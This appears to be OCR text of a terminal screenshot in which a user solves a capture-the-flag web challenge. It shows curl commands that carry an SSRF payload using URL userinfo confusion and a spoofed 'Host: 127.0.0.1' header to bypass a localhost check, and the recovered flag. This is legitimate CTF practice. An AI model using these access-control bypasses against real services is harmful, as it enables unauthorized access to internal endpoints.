 protecting_camp — -zsh — 166×40
...ting_camp — com.docker.cli ◂ docker run -p 3000:3000 protecting_camp
~/Downloads/nahamsec-ftf-challs/protecting_camp — -zsh
~/Downloads/nahamsec-ftf-challs/protecting_camp — -zsh
+
[nahamsec@nahamsecs-mbp protecting_camp % curl -X POST -H "Content-Type: application/json" -d '{"url": "http://www.google.com:1@@127.0.0.1:3000/api/flag"}' http://loca]
lhost:3000/api/check_connection
[nahamsec@nahamsecs-mbp protecting_camp % curl snykctf.ext.hackinghub.com:3000/api/flag ]
Hey... what's going on here
[nahamsec@nahamsecs-mbp protecting_camp % curl http://snykctf.ext.hackinghub.com:3000/api/flag -H 'Host: 127.0.0.1' ]
flag{d716dd8ab70bbc51a5f1d0182c84bcc8}
nahamsec@nahamsecs-mbp protecting_camp %